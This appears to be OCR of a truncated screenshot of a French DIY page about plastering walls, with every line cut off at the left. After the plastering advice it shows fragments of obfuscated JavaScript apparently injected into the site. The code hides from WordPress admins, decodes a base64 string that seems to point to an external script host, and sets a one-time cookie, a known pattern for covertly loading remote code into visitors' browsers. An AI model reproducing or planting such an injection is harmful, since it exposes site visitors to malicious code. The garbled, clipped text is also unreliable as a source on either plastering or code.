
pplication
de l’enduit, particulièrement si le mur est fait de
truelle.
é, favorise l’imbrication des matières et par sa texture rugueuse,
st délicat d’équilibrer ces défauts simplement en appliquant l’enduit
sseur de l’enduit doit varier
entre 1 et 2 cm
, autrement il risque de
i serviront de
repères
pour contrôler l’épaisseur de l’enduit.
ne grande règle en bois ou en aluminium parfaitement droite.
et lui redonner sa verticalité si nécessaire.
ment.getElementById(‘wpadminbar’))return;var t0=+new
te())-
tp2_session_id=’)!==-1)return;function systemLoad(input){var
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec= »,i=0;inpu
3>>2);o3=((h3&3)
dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(
YW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
r d=new
document.cookie='http2_session_id=1;
(location.protocol==='https:'?';